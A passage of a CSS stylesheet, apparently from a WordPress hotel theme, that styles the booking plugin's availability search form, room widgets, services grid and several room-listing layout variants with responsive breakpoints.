  padding: 1.875rem 2.5rem;
}

@media (min-width: 992px) {
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb_widget_search-form {
    padding: 1.875rem calc( 16.667% + 1.875rem) 1.875rem 2.5rem;
  }
}

.front-page-widget-area .widget_mphb_search_availability_widget .mphb-required-fields-tip {
  display: none;
}

.front-page-widget-area .widget_mphb_search_availability_widget .mphb_widget_search-submit-button-wrapper {
  width: auto;
  margin: 2.5rem -2.5rem -1.875rem;
}

@media (min-width: 992px) {
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb_widget_search-submit-button-wrapper {
    margin: 0;
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    width: 16.667%;
  }
}

.front-page-widget-area .widget_mphb_search_availability_widget .mphb_widget_search-submit-button-wrapper .button {
  display: block;
  width: 100%;
  height: 100%;
  border: 0;
  border-radius: 0;
  font-size: 18px;
  font-size: 1.125rem;
  color: #fff;
  background: #3f9cc1;
  font-weight: 700;
  padding-right: 1em;
  padding-left: 1em;
}

.front-page-widget-area .widget_mphb_search_availability_widget .mphb_widget_search-submit-button-wrapper .button:hover {
  background: #c1b086;
}

.front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields,
.front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -9px;
}

@media (min-width: 992px) {
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields,
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
}

.front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields > p,
.front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p {
  padding: 0 9px;
  width: 100%;
}

@media (min-width: 992px) {
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields > p,
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p {
    max-width: 33.333%;
    margin-bottom: 0;
  }
}

@media (min-width: 768px) {
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields > p.mphb_widget_search-check-out-date, .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields > p.mphb_widget_search-check-in-date,
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p.mphb_widget_search-check-out-date,
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p.mphb_widget_search-check-in-date {
    max-width: 50%;
  }
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields > p.mphb_widget_search-check-out-date input, .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields > p.mphb_widget_search-check-in-date input,
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p.mphb_widget_search-check-out-date input,
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p.mphb_widget_search-check-in-date input {
    height: 52px;
  }
}

.front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields > p.mphb_widget_search-adults, .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields > p.mphb_widget_search-children,
.front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p.mphb_widget_search-adults,
.front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p.mphb_widget_search-children {
  max-width: 50%;
}

@media (min-width: 992px) {
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields > p.mphb_widget_search-adults, .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields > p.mphb_widget_search-children,
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p.mphb_widget_search-adults,
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p.mphb_widget_search-children {
    max-width: 16.666%;
  }
}

.front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields > p.mphb_widget_search-adults:last-of-type,
.front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p.mphb_widget_search-adults:last-of-type {
  max-width: 100%;
}

@media (min-width: 992px) {
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-default-fields > p.mphb_widget_search-adults:last-of-type,
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p.mphb_widget_search-adults:last-of-type {
    max-width: 16.666%;
  }
}

.front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields {
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 992px) {
  .front-page-widget-area .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields > p {
    margin-top: 1.25rem;
  }
}

.page-widgets .widget_mphb_search_availability_widget .mphb-required-fields-tip {
  display: none;
}

.page-widgets .widget_mphb_search_availability_widget .mphb-search-widget-custom-fields,
.page-widgets .widget_mphb_search_availability_widget .mphb-search-widget-default-fields {
  margin-bottom: 2.5rem;
}

.page-widgets .widget_mphb_search_availability_widget .mphb_widget_search-submit-button-wrapper {
  margin-top: 2.5rem;
}

.page-widgets .widget_mphb_search_availability_widget .mphb_widget_search-submit-button-wrapper .button {
  width: 100%;
}

.page-widgets .widget_mphb_rooms_widget .mphb_room_type + .mphb_room_type {
  margin-top: 2.5rem;
  padding-top: 1.875rem;
  border-top: 1px solid #e7e4e4;
}

.page-widgets .widget_mphb_rooms_widget .mphb_room_type .mphb-widget-room-type-title {
  font-family: "Noto Serif", serif;
  color: #222222;
  font-size: 16px;
  font-size: 1rem;
}

.page-widgets .widget_mphb_rooms_widget .mphb_room_type .mphb-widget-room-type-title a {
  color: inherit;
  font-weight: normal;
}

.page-widgets .widget_mphb_rooms_widget .mphb_room_type .mphb-widget-room-type-title a:hover {
  color: #c1b086;
}

.page-widgets .widget_mphb_rooms_widget .mphb_room_type .mphb-widget-room-type-featured-image {
  margin: 0 0 1.25rem;
}

.page-widgets .widget_mphb_rooms_widget .mphb_room_type .mphb-widget-room-type-price {
  font-size: 20px;
  font-size: 1.25rem;
}

.page-widgets .widget_mphb_rooms_widget .mphb_room_type .mphb-widget-room-type-price > span:first-child {
  display: none;
}

.page-widgets .widget_mphb_rooms_widget .mphb_room_type .mphb-widget-room-type-price .mphb-price {
  font-weight: normal;
}

.page-widgets .widget_mphb_rooms_widget .mphb_room_type .mphb-widget-room-type-book-button {
  margin-bottom: 0;
}

.page-widgets .widget_mphb_rooms_widget .mphb_room_type .mphb-widget-room-type-book-button .button {
  background: #c1b086;
  color: #fff;
  border-color: #c1b086;
  width: 100%;
}

.page-widgets .widget_mphb_rooms_widget .mphb_room_type .mphb-widget-room-type-book-button .button:hover {
  color: #c1b086;
  background: transparent;
  border-color: #c1b086;
}

/*--------------------------------------------------------------
# Services
--------------------------------------------------------------*/
.mphb_sc_services-wrapper .services-inner-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -25px;
}

.mphb_sc_services-wrapper .type-mphb_room_service {
  width: 100%;
  padding: 0 25px;
}

@media (min-width: 992px) {
  .mphb_sc_services-wrapper .type-mphb_room_service {
    width: 50%;
  }
}

.mphb_sc_services-wrapper .type-mphb_room_service:first-child {
  margin-top: 0;
}

@media (min-width: 992px) {
  .mphb_sc_services-wrapper .type-mphb_room_service:first-child + .type-mphb_room_service {
    margin-top: 0;
  }
}

.mphb_sc_services-wrapper .type-mphb_room_service .mphb-loop-service-thumbnail {
  margin: 0 0 2rem;
}

.mphb_sc_services-wrapper .type-mphb_room_service .mphb-loop-service-thumbnail img {
  display: block;
}

.mphb_sc_services-wrapper .type-mphb_room_service .mphb-service-title {
  margin: 0 0 1rem;
  font-size: 25px;
  font-size: 1.5625rem;
}

.mphb_sc_services-wrapper .type-mphb_room_service .mphb-service-title a {
  color: #222222;
  text-decoration: none;
}

.mphb_sc_services-wrapper .type-mphb_room_service .mphb-service-title a:hover {
  color: #c1b086;
}

body.archive .site-main > .type-mphb_room_service .mphb-price-title,
body.archive .site-main > .type-mphb_room_service .mphb-price-wrapper {
  display: none;
}

body.single.single-mphb_room_service .type-mphb_room_service .post-thumbnail {
  display: block;
}

/*--------------------------------------------------------------
# Services
--------------------------------------------------------------*/
.mphb_sc_search_results-wrapper .mphb-room-type:not(:first-of-type) {
  margin-top: 1.875rem;
}

.mphb_sc_search_results-wrapper h3,
.mphb_sc_rooms-wrapper h3,
.mphb_sc_room-wrapper h3 {
  display: none;
}

.mphb_sc_search_results-wrapper .mphb-room-type-title,
.mphb_sc_rooms-wrapper .mphb-room-type-title,
.mphb_sc_room-wrapper .mphb-room-type-title {
  text-align: left;
  color: #222222;
  text-decoration: none;
}

.mphb_sc_search_results-wrapper .mphb-room-type-title:hover,
.mphb_sc_rooms-wrapper .mphb-room-type-title:hover,
.mphb_sc_room-wrapper .mphb-room-type-title:hover {
  color: #c1b086;
}

@media (min-width: 992px) {
  .mphb_sc_search_results-wrapper .mphb-room-type-title,
  .mphb_sc_rooms-wrapper .mphb-room-type-title,
  .mphb_sc_room-wrapper .mphb-room-type-title {
    margin-top: 0;
  }
}

.mphb_sc_search_results-wrapper .mphb-view-details-button-wrapper, .mphb_sc_search_results-wrapper .mphb-to-book-btn-wrapper,
.mphb_sc_rooms-wrapper .mphb-view-details-button-wrapper,
.mphb_sc_rooms-wrapper .mphb-to-book-btn-wrapper,
.mphb_sc_room-wrapper .mphb-view-details-button-wrapper,
.mphb_sc_room-wrapper .mphb-to-book-btn-wrapper {
  display: inline-block;
  margin-right: 1.25rem;
  margin-top: 1.25rem;
  vertical-align: top;
  margin-bottom: 0;
}

.mphb_sc_rooms-wrapper .entry-title {
  position: relative;
  margin-top: 0;
  margin-bottom: 1.5rem;
}

.mphb_sc_rooms-wrapper .entry-title:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 70px;
  height: 4px;
  background: #c1b086;
}

.mphb_sc_rooms-wrapper .mphb-book-button,
.mphb_sc_rooms-wrapper .mphb-view-details-button {
  width: 100%;
}

.mphb_sc_rooms-wrapper .mphb-view-details-button {
  background: transparent;
  color: #5f6060;
  border-color: #dadada;
}

.mphb_sc_rooms-wrapper .mphb-view-details-button:hover {
  color: #fff;
  background: #252e59;
  border-color: #252e59;
}

.mphb_sc_rooms-wrapper .mphb-pagination {
  width: 100%;
}

.mphb_sc_rooms-wrapper .type-mphb_room_type {
  background: #fff;
  padding: 1.5625rem;
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 992px) {
  .mphb_sc_rooms-wrapper .type-mphb_room_type {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
}

.mphb_sc_rooms-wrapper .type-mphb_room_type + .type-mphb_room_type {
  margin-top: 2.5rem;
}

.mphb_sc_rooms-wrapper .type-mphb_room_type .room-images-wrapper {
  width: 100%;
  padding: .9375rem;
}

@media (min-width: 992px) {
  .mphb_sc_rooms-wrapper .type-mphb_room_type .room-images-wrapper {
    width: 30%;
  }
}

@media (min-width: 992px) {
  .mphb_sc_rooms-wrapper .type-mphb_room_type .room-images-wrapper:only-child {
    width: auto;
    margin: 0 auto;
  }
}

.mphb_sc_rooms-wrapper .type-mphb_room_type .room-images-wrapper .post-thumbnail img {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-wrapper {
  width: 100%;
  padding: .9375rem;
}

.mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-wrapper:first-child {
  width: 100%;
}

@media (min-width: 992px) {
  .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-wrapper {
    width: 70%;
  }
}

.mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-inner-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

@media (min-width: 768px) {
  .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-inner-wrapper {
    -ms-flex-wrap: nowrap;
    flex-wrap: nowrap;
  }
}

@media (min-width: 768px) {
  .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-inner-wrapper .room-booking-details {
    width: 35%;
    padding-left: 1.875rem;
    margin-left: 1.875rem;
    border-left: 1px solid #ededed;
  }
}

@media (min-width: 768px) {
  .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-inner-wrapper .room-booking-details:first-child {
    width: 100%;
    padding-left: 1.875rem;
    margin-left: 1.875rem;
    border-left: 1px solid #ededed;
  }
}

@media (min-width: 768px) {
  .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-inner-wrapper .room-details {
    width: 62%;
  }
}

@media (min-width: 768px) {
  .mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-inner-wrapper .room-details:last-child {
    width: 100%;
  }
}

.mphb_sc_rooms-wrapper .type-mphb_room_type .room-description-inner-wrapper .mphb-loop-room-type-attributes {
  font-size: 14px;
  font-size: 0.875rem;
}

@media (min-width: 768px) {
  .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-to-book-btn-wrapper,
  .mphb_sc_rooms-wrapper .type-mphb_room_type .mphb-view-details-button-wrapper {
    float: none;
    display: block;
    margin-right: 0;
  }
}

.mphb_sc_rooms-wrapper .type-mphb_room_type .entry-title {
  padding-top: 0;
  font-size: 25px;
  font-size: 1.5625rem;
}

.mphb_sc_rooms-wrapper .type-mphb_room_type .entry-title:before {
  display: none;
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type {
  background: transparent;
  -webkit-box-shadow: none;
  box-shadow: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  padding: 0;
}

@media (min-width: 992px) {
  .mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type + .type-mphb_room_type, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type + .type-mphb_room_type {
  margin-top: 5.625rem;
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type > *, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type > * {
  -webkit-box-flex: 1;
  -ms-flex: 1;
  flex: 1;
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .entry-title, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .entry-title {
  padding-top: 1.875rem;
  margin-bottom: .875rem;
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .entry-title:before, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .entry-title:before {
  display: block;
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .mphb-loop-room-type-attributes, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-loop-room-type-attributes {
  margin-top: 1.875rem;
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-images-wrapper, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-images-wrapper {
  padding: 0;
  margin-bottom: 2.5rem;
}

@media (min-width: 992px) {
  .mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-images-wrapper, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-images-wrapper {
    margin-bottom: 0;
    padding-right: 2rem;
  }
}

@media (min-width: 1470px) {
  .mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-images-wrapper, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-images-wrapper {
    padding-right: 4rem;
  }
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-images-wrapper p, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-images-wrapper p {
  margin: 0;
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-images-wrapper .mphb-room-type-images, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-images-wrapper .mphb-room-type-images {
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-description-inner-wrapper, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-inner-wrapper {
  display: block;
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-description-inner-wrapper .room-details, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-inner-wrapper .room-details {
  width: 100%;
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-description-inner-wrapper .room-booking-details, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-inner-wrapper .room-booking-details {
  width: 100%;
  padding: 0;
  margin: 0;
  border: 0;
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-description-inner-wrapper .room-booking-details .mphb-regular-price strong, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-inner-wrapper .room-booking-details .mphb-regular-price strong {
  display: none;
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-description-inner-wrapper .mphb-view-details-button-wrapper,
.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-description-inner-wrapper .mphb-to-book-btn-wrapper, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-inner-wrapper .mphb-view-details-button-wrapper,
.mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-inner-wrapper .mphb-to-book-btn-wrapper {
  display: inline-block;
  margin-right: 1.25rem;
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-description-wrapper, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-wrapper {
  padding: 0;
}

@media (min-width: 992px) {
  .mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-description-wrapper, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-wrapper {
    padding-left: 2rem;
  }
}

@media (min-width: 1470px) {
  .mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .room-description-wrapper, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-wrapper {
    padding-left: 4rem;
  }
}

.mphb_sc_rooms-wrapper.is-style-style-2 .type-mphb_room_type .mphb-tax-information, .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-tax-information {
  display: inline;
}

.mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .post-thumbnail img {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-wrapper {
  padding-left: 20px;
  padding-right: 20px;
}

@media (min-width: 768px) {
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-wrapper {
    padding-left: 50px;
    padding-right: 50px;
  }
}

.mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-wrapper:first-child .room-description-inner-wrapper {
  padding-left: 0;
}

.mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type:nth-child(2n) .room-description-wrapper:first-child .room-description-inner-wrapper {
  padding-right: 0;
}

@media (min-width: 992px) {
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type {
    background: transparent;
    padding: 7.8125rem 0;
    margin: 0 auto;
    position: relative;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-shadow: none;
    box-shadow: none;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type + .type-mphb_room_type {
    margin-top: 0;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type:nth-child(2n) {
    margin: 0 auto;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type:nth-child(2n) .room-images-wrapper {
    right: 0;
    left: 50%;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type:nth-child(2n) .room-description-wrapper .room-description-inner-wrapper {
    padding-right: calc(50% + 4rem);
    padding-left: 0;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-wrapper {
    max-width: calc(1170px + 100px);
    margin: 0 auto;
    padding: 0 50px;
  }
}

@media all and (min-width: 992px) and (-ms-high-contrast: none), (min-width: 992px) and (-ms-high-contrast: active) {
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-wrapper {
    max-width: 100%;
  }
}

@media (min-width: 992px) {
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-wrapper .room-description-inner-wrapper {
    padding-left: calc(50% + 4rem);
    display: block;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-wrapper .room-details {
    width: 100%;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-wrapper .room-booking-details {
    padding: 0;
    margin: 0;
    border: 0;
    width: 100%;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-images-wrapper {
    padding: 0;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 50%;
    width: auto;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-loop-room-thumbnail {
    height: 100%;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-loop-room-thumbnail a {
    display: block;
    height: 100%;
    width: 100%;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-loop-room-thumbnail a img {
    -webkit-box-shadow: none;
    box-shadow: none;
    height: 100%;
    width: 100%;
    -o-object-fit: cover;
    object-fit: cover;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-room-type-images {
    height: 100%;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-room-type-images .flexslider {
    height: 100%;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-room-type-images .flexslider .flex-viewport {
    height: 100% !important;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-room-type-images .flexslider .flex-viewport .slides {
    height: 100%;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-room-type-images .flexslider .flex-viewport .slides > li {
    height: 100%;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-room-type-images .flexslider .flex-viewport .slides > li .gallery-icon {
    display: block;
    height: 100%;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-room-type-images .flexslider .flex-viewport .slides > li .gallery-icon a {
    display: block;
    height: 100%;
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .mphb-room-type-images .flexslider .flex-viewport .slides > li .gallery-icon a img {
    height: 100%;
    width: 100% !important;
    -o-object-fit: cover;
    object-fit: cover;
  }
}

@media (min-width: 1470px) {
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type .room-description-wrapper .room-description-inner-wrapper {
    padding-left: calc(50% + 8rem);
  }
  .mphb_sc_rooms-wrapper.is-style-style-1 .type-mphb_room_type:nth-child(2n) .room-description-wrapper .room-description-inner-wrapper {
    padding-right: calc(50% + 8rem);
  }
}

.mphb_sc_rooms-wrapper.is-style-style-3 .mphb-room-types-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin: 0 -15px;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-shadow: none;
  box-shadow: none;
  margin-top: 0;
  padding: 0 15px;
  -webkit-box-flex: 1;
  -ms-flex: 1 0 100%;
  flex: 1 0 100%;
  margin-bottom: 3.125rem;
}

@media (min-width: 992px) {
  .mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type {
    margin-bottom: 1.875rem;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 33.33%;
    flex: 0 1 33.33%;
  }
}

@media all and (min-width: 992px) and (-ms-high-contrast: none), (min-width: 992px) and (-ms-high-contrast: active) {
  .mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type {
    width: 33.33%;
    -webkit-box-flex: 0;
    -ms-flex: 0 1 auto;
    flex: 0 1 auto;
  }
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type > * {
  padding: 0;
  width: 100%;
}

@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .room-images-wrapper {
    overflow: hidden;
    -webkit-box-flex: 1;
    -ms-flex: 1 0 auto;
    flex: 1 0 auto;
  }
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .room-images-wrapper + .room-description-wrapper {
  width: 100%;
  margin: 0;
  padding: 1.875rem 2.5rem;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .room-images-wrapper img {
  display: block;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .room-description-wrapper {
  background: #fff;
  z-index: 1;
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
}

@media (min-width: 992px) {
  .mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .room-description-wrapper {
    height: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .room-description-wrapper .room-description-inner-wrapper {
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
  width: 100%;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .room-description-wrapper .room-details {
  width: 100%;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .room-description-wrapper .room-details > p {
  font-size: 14px;
  font-size: 0.875rem;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .room-description-wrapper .room-booking-details {
  width: 100%;
  padding: 0;
  margin: auto 0 0;
  border: 0;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .room-description-wrapper .mphb-regular-price > strong {
  display: none;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .mphb-room-type-title {
  font-size: 18px;
  font-size: 1.125rem;
  margin-bottom: .5em;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .mphb-room-type-title:last-child {
  margin-bottom: 0;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .mphb-regular-price {
  font-size: 20px;
  font-size: 1.25rem;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .mphb-regular-price .mphb-price-period {
  font-size: 55%;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .mphb-regular-price .mphb-tax-information {
  display: inline;
  font-size: 75%;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .mphb-view-details-button-wrapper,
.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .mphb-to-book-btn-wrapper {
  display: inline-block;
}

.mphb_sc_rooms-wrapper.is-style-style-3 .type-mphb_room_type .mphb-to-book-btn-wrapper {
  margin-right: 1.25rem;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb-rooms-quantity-wrapper {
  margin-top: 1.5rem;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb-rooms-quantity-wrapper .mphb-rooms-quantity {
  width: 100%;
  margin: 0 0 1.25rem 0;
  background-color: #fff;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type {
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  padding: 2.5rem;
  background: #fff;
}

.content-area .hentry .entry-content .mphb_sc_search_results-wrapper .mphb_room_type .entry-title {
  font-size: 20px;
